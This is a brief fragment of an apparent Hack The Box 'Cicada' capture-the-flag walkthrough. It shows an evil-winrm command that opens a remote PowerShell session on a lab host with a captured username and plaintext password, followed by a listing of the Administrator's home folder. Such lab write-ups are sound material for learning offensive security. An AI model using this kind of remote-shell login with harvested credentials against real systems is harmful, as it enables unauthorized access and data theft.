 (kali㉿kali)-[~/HTB/cicada]
$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd /Users/Administrator
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/14/2024 3:45 AM 3D Objects
d-r--- 3/14/2024 3:45 AM Contacts
d-r--- 8/30/2024 10:06 AM Desktop
d-r--- 3/14/2024 10:20 PM Documents
d-r--- 3/14/2024 3:45 AM Downloads
d-r--- 3/14/2024 3:45 AM Favorites
d-r--- 3/14/2024 3:45 AM Links
d-r--- 3/14/2024 3:45 AM Music